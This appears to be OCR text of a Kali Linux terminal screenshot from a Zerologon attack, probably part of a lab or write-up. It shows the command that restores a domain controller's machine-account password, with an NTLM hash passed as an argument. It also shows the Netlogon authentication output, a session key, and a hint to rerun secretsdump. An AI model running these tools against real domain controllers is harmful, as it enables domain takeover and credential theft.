 ┌──(hacker㉿kali)-[~/tools/zerologon]
└─$ python3 reinstall_original_pw.py Winserver12-DC 192.168.31.4 aad3b435b51404eeaad3b435b51404ee:71f8b21
d02adb6f1e2166ebbbab2e578
Performing authentication attempts...
=========================================================================================================
=========================================================================================================
=========================================================================================================
=========================================================================================================
=========================================================================================================
=========================================================================================================
=====================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x01\xdf\x1e\xe0\xe8\xa0\x83s'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x01c^\xb5\x1cs\xdd\xc4'
session key b'?*q\xffF\x91\x91\xf6\xd3\xd9\x1a}\x98S[Y'
Odd-length string
Success! DC machine account should be restored to it's original value. You might want to secretsdump agai
n to check.